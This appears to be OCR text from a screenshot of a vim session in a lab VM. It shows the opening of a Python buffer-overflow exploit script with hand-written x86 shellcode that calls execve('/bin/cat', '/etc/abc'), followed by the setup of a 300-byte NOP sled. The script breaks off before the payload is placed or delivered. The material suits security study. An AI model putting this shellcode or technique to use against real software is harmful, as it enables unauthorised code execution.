 root@VM: ~
En
4:07 AM
#!/usr/bin/python3
import sys
malcode= (
"\x31\xc0"
"\x50"
"\x68""/abc"
"\x68""/etc"
"\x89\xe2"
"\x50"
"\x68""/cat"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x52"
"\x53"
"\x89\xe1"
"\x31\xd2"
"\xb0\x0b"
"\xcd\x80"
).encode('latin-1')
content = bytearray(0x90 for i in range(300))
print(len(malcode))
-- INSERT -- 1,19 Top